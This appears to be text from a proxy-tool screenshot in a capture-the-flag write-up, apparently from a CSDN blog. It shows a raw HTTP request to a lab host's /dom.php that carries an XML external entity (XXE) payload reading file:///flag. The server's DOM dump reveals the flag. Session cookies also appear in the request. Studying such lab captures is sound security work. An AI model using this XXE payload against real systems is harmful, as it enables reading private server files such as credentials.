 Request
Raw Params Headers Hex XML
GET /dom.php HTTP/1.1
Host: 49.234.89.193:24358
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: loginstate=true; userid=b82a3270-edd3-4458-9c2f-80c2d01ca57e; indent_type=space;
space_units=4; keymap=sublime; pma_lang=zh_CN; wp-editormd-lang=zh-CN;
PHPSESSID=95c1e6a6d7aa8f6ad096e8123606fcd9;
session=64930105-b850-4e0d-82a0-b070fe85905b.20nxZ3zTcwJ5z9KW_hqvQrKWCDg
Connection: close
Content-Length: 155
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///flag" >]>
<root>
<name>&xxe;</name>
</root>
Response
Raw Headers Hex
[encoding] => utf-8
[xmlEncoding] => utf-8
[standalone] => 1
[xmlStandalone] => 1
[version] => 1.0
[xmlVersion] => 1.0
[strictErrorChecking] => 1
[documentURI] => /var/www/html/
[config] =>
[formatOutput] =>
[validateOnParse] =>
[resolveExternals] =>
[preserveWhiteSpace] => 1
[recover] =>
[substituteEntities] =>
[nodeName] => #document
[nodeValue] =>
[nodeType] => 9
[parentNode] =>
[childNodes] => (object value omitted)
[firstChild] => (object value omitted)
[lastChild] => (object value omitted)
[previousSibling] =>
[nextSibling] =>
[attributes] =>
[ownerDocument] =>
[namespaceURI] =>
[prefix] =>
[localName] =>
[baseURI] => /var/www/html/
[textContent] =>
s3c{xxe_XXe_cve_teRrib1e}
)
https://blog.csdn.net/solution123